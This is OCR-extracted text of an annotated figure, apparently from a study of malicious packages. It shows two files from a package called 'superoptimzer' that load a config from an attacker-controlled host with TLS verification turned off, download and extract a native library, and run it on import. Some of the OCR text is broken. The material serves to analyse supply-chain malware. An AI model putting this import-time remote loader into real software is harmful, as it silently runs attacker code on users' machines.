 1 import os
2 from pf import
3 def download_and_unzip(tfile_url, tdir_path):
4 from urllib.request import urlopen
5 from io import BytesIO
6 from zipfile import ZipFile
7 import ssl
8 ssl_context = ssl.create_default_context()
9 ssl_context.check_hostname = False
10 ssl_context.verify_mode = ssl.CERT_NONE
11 http_response = urlopen(tfile_url,
context=ssl_context)
12 zipfile = ZipFile(BytesIO(http_response.read()))
13 zipfile.extractall(path=tdir_path)
14
15 def start_sub():
16 config = load_config()
17 version = config['upgrade']['optimizer']
18 tdir_path = target_dir_path(version)
19 tfile_path = os.path.join(tdir_path,
get_share_name())
20 if not existing_lib(tfile_path) or not
legal_file(tfile_path):
21 tfile_url = config['library_location'] +
config['optimizer'][f'{get_os()}_{get_arch()}’]
22 download_and_unzip(tfile_url, tdir_path)
23 if existing_lib(tfile_path):
24 lib = ctypes.cdll.LoadLibrary(tfile_path)
25 lib.optimize()
26 start_sub()
debug.py in superoptimzer-1.0.0
import operating
system module
import network
module
use network
module call
use operating
system module
call
1 def load_config():
2 import ssl
3 from urllib.request import urlopen
4 url =
"https://attacker.controlled.host/attacker/
malicious_repo/payload.jpg"
5 ssl_context = ssl.create_default_context()
6 ssl_context.check_hostname = False
7 ssl_context.verify_mode = ssl.CERT_NONE
response = urlopen(url, context=ssl_context)
data = json.loads(response.read())
10 return data
11
12 def get_arch() -> str:
13 arch = platform.machine().lower()
14 if arch == "x86_64" or arch == "x64" :
15 return "amd64"
16 if arch == "aarch64":
17 return "arm64"
18 return arch
19
20 def get_os() -> str:
21 if "darwin" == platform.system().lower():
22 return "darwin"
23 if "linux" == platform.system().lower():
24 return "linux"
25 if "windows" == platform.system().lower():
26 return "windows"
27 raise ValueError("Unable to determine local operating system")
pf.py in superoptimzer-1.0.0
use URL
read sensitive information